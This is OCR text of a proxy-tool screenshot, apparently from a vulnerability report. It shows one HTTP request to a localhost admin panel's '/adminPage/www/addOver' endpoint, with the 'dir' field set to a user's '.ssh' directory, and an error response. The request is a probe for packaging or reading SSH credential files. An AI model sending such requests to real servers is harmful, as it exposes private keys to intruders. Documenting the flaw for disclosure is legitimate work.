 Request
Pretty Raw Hex MarkInfo \n
1 POST /adminPage/www/addOver HTTP/1.1
2 Host: 127.0.0.1:8088
3 Content-Length: 109
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Accept: application/json, text/javascript, */*;
q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
10 sec-ch-ua-platform: "macOS"
11 Origin: http://127.0.0.1:8088
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://127.0.0.1:8088/adminPage/www
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: Hm_lvt_f8cddee34ca21f05373a9388cfdd798b=
1697007254,1697015466,1697073461,1697455685;
Hm_lvt_8acef669ea66f479854ecd328d1f348f=1700685364;
OFBiz.Visitor=10506; SOLONID=
67d75cd3aa574abfa898543014c3c1ea
19 Connection: close
20
21 id=&dir=%2FUsers%2Fsnake%2F.ssh%2F&dirTemp=
%2Fvar%2Ffolders%2Fln%2Fsjz_zm513ng125ngw6c2b_lm0000
gn%2FT%2F1.zip
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=67d75cd3aa574abfa898543014c3c1ea
; path=/; Max-Age=7200; Expires=Fri, 29-Mar-2024
04:39:06 GMT
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 53
6 Date: Fri, 29 Mar 2024 02:39:06 GMT
7
8 {
"success":false,
"status":"500",
"msg":"路径重复"
}
Inspe
Reque
Reque
Reque
Reque
Reque
Respo